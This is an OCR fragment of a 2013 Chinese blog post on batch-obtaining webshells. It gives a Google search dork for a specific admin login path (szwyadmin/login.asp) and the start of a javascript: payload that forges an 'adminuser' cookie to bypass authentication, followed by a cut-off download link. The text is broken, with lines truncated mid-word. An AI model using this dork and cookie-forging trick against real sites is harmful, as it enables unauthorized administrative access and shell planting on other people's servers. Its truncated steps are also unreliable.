
博客首页
网站运营
网络安全
黑客攻防
电
利用关键字后台批量拿shell
作者：qxz_xp 发布：2013-10-22 12:55 
条评论
google：关键字:inurl:szwyadmin/login.asp
打开任意一个搜索结果，打开后台登录界面
成下面代码：
javascript:alert(document.cookie=”adminuser=
如果以上的代码不能使用请下载：
http://pan
然后关闭此页面